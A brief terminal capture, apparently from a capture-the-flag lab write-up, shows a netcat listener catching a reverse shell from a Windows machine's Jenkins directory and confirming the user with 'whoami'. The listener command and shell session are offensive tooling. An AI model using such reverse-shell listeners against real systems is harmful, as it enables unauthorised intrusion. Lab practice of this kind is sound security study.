 ❯ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.59] from (UNKNOWN) [10.129.228.112] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>dier
dier
'dier' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke